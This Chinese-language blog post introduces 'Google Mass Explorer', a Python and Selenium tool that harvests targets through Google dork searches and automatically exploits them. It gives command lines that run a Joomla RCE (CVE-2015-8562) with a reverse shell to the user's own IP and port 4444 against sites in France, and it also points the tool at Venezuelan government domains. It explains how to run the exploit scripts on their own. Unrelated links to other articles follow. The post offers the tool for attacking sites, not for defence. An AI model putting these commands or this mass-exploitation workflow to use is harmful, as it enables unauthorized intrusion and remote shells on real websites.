好用的Google漏洞爬虫:Google Mass Explorer

这是一款基于谷歌搜索引擎的自动化爬虫。
爬虫介绍
爬虫大体机制就是:
先进行一次谷歌搜索,将结果解析为特定格式,然后再提供给exp使用。
大家可以尝试使用–help来列出所有参数。
这个项目笔者会持续更新,以后再添加新的exp进行升级。此外,它会利用google_parsers模块去构建exp解析搜索结果,所以当你开始搜索时,可以选择“–exploit parser”参数来指定相应exp。
google parsers模块(google_parsers.py)以后还会继续优化,而现在的exp只含有joomla cve,毕竟这个项目主要是给大家自己diy使用的。但是,如果你不会弄exp,把利用exp提交给过来也行。
由于笔者平时还是比较忙,所以没有太多时间去手动搜索目标。故而,笔者尝试使用Selenium框架去造了个爬虫来搜寻测试目标。至于搜索过程中出现的Google的验证码,它需要其他库和模块来辅助解决。在项目里使用Selenium后,大家就可以在谷歌出现验证码的是时候,自行手动输入验证码,然后爬虫就可以继续爬行了。这大概是笔者能想出的最好的解决验证码防护的办法了。
简单概述下爬虫是如何工作的:
1. 执行谷歌搜索
2. 从每一页解析结果
3. 测试是否结果中含有漏洞
依赖与需求
这个项目需要python3,使用requirements安装依赖库的方法如下:
$ sudo pip install -r requirements.txt运行示例:
python3 google_explorer.py --dork="site:*.com inurl:index.php?option=" --browser="chrome" --exploit_parser="joomla_15_12_2015_rce" --revshell="MY_PUBLIC_IP" --port=4444 --google_domain="google.com" --location="França" --last_update="no último mês"在上面的例子里,笔者是在寻找法国的joomla RCE目标,使用的是google_domains.txt里面的google域名(比如google.co.uk)来作为搜索引擎,“–last_update”则代表着搜索结果的更新时间为上个月。
上面例子里的选项适用于任何语言,主要决定于google针对相应的国家给出的语法。
下面再给出一个简单的例子:
python3 google_explorer.py --browser='chrome' --dork='site:gob.ve inurl:index.php' --location="Venezuela"当然,这些exp也是可以单独使用的:
$ cd xpl_parsers
$ python joomla_cve_2015_8562.py
单独测试exp的方法:
$ cd exploits
$ python exploiter.py --file <vuln file>
好用的Google漏洞爬虫:Google Mass Explorer的更多相关文章
- google搜索引擎爬虫爬网站原理
google搜索引擎爬虫爬网站原理 一.总结 一句话总结:从几个大站开始,然后开始爬,根据页面中的link,不断爬 从几个大站开始,然后开始爬,根据页面中的link,不断加深爬 1.搜索引擎和数据库检 ...
- Google play billing(Google play 内支付) 上篇
写在前面: 最近Google貌似又被全面封杀了,幸好在此之前,把Google play billing弄完了,现在写篇 博客来做下记录.这篇博客一是自己做个记录,二是帮助其他有需要的人.因为现在基本登 ...
- CVE漏洞爬虫java代码依赖-TestNG
TestNG是Java中的一个测试框架,而该CVE漏洞爬虫示例中所涉及到的java代码中, \Crawler\src\com\***\ThreaderRun.java文件在导入import org.t ...
- 怎样用Google APIs和Google的应用系统进行集成(3)----调用Google 发现(Discovery)API的RESTful服务
说了这么多,那么首先同意我以Google Discovery RESTful服务为例,给大家演示怎样用最普通的Java代码调用Google Discovery RESTful服务. 引言: 在&quo ...
- 怎样用Google APIs和Google的应用系统进行集成(1)----Google APIs简介
Google的应用系统提供了非常多的应用,比方 Google广告.Google 任务,Google 日历.Google blogger,Google Plus,Google 地图等等非常的多的应用,请 ...
- Google Adsense(Google网站联盟)广告申请指南
Google AdSense 是一种获取收入的快速简便的方法,适合于各种规模的网站发布商.它可以在网站的内容网页上展示相关性较高的 Google 广告,并且这些广告不会过分夸张醒目.由于所展示的广告同 ...
- Google帝国研究——Google的产业构成
Google帝国研究--Goog ...
- ASP.NET Core 使用 Google 验证码(Google reCAPTCHA)
关心最多的问题,不FQ能不能用,答案是能.Google官方提供额外的域名来提供服务,国内可以正常使用. 一. 前言 验证码在我们实际的生活场景中非常常见,可以防止恶意破解密码.刷票.论坛灌水.刷注册等 ...
- Google play billing(Google play 内支付) 下篇
开篇: 如billing开发文档所说,要在你的应用中实现In-app Billing只需要完成以下几步就可以了. 第一,把你上篇下载的AIDL文件添加到你的工程里,第二,把 <uses-perm ...
随机推荐
- 久未更 ~ 三之 —— CardView简单记录
> > > > > 久未更 系列一:CardView 点击涟漪效果实现 //在 cardview 中 实现点击涟漪效果 android:clickable="t ...
- SSH会话连接超时问题
目前大多数ssh服务是运行在Linux系统上的sshd服务.当访问终端在windows上时,各终端软件,如,putty,SecureCRT等,大多支持设置向服务器端自动发送消息,来防止终端定期超时.其 ...
- mybatis属性详解
前言 MyBatis是基于"数据库结构不可控"的思想建立的,也就是我们希望数据库遵循第三范式或BCNF,但实际事与愿违,那么结果集映射就是MyBatis为我们提供这种理想与现实间转 ...
- Java泛型范例
class Point<T>{ // 此处可以随便写标识符号,T是type的简称 private T var ; // var的类型由T指定,即:由外部指定 public T getVar ...
- (2-1)SpringCloue-Eureka实现高可用注册中心
高可用注册中心 在微服务架构这样的分布式环境中,我们需要充分考虑发生故障的情况,所以在生产环境中必须对各个组件进行高可用部署.在eureka-server中的application.yml中我们还记得 ...
- [Qt Quick] qmlscene工具的使用
qmlscene是Qt 5提供的一个查看qml文件效果的工具.特点是不需要编译应用程序. qmlscene = qml + scene (场景) qmlscene.exe位于Qt的安装目录下 (类似/ ...
- glReadPixel 读取数据错误问题
glReadPixel 读取数据错误问题 问题:在Android上使用 glReadPixel 读取当前渲染数据,在若干机型(华为P9以及魅族某魅蓝手机)上读取数据失败,glGetError() 没有 ...
- WebSphere--安全性
WebSphere应用服务器具有很好的安全性支持.安全性简单地说就是确定谁可访问重要的系统资源,这些系统资源包括文件.目录.程序.连接和数据库.以独立模式运行WebSphere应用服务器比作为 Web ...
- Matlab产生TestBeach所需要的波形数据
在用vivado仿真的时候,很多情况下需要自己产生波形来代替AD采样波形.以前的做法都是用DDS内部产生所需要的波形来模仿外部输入,后来发现这种做法不仅麻烦,而且不易修改,对仿真很不友好.于是改用ma ...
- 00_HTML入门第一天
HTML入门 body标记的常见属性:bgcolor 设置背景颜色:text 设置文本颜色:link 设置链接颜色:vlink 设置已经访问了的链接颜色:alink 正在点击的链接颜色: meta是单 ...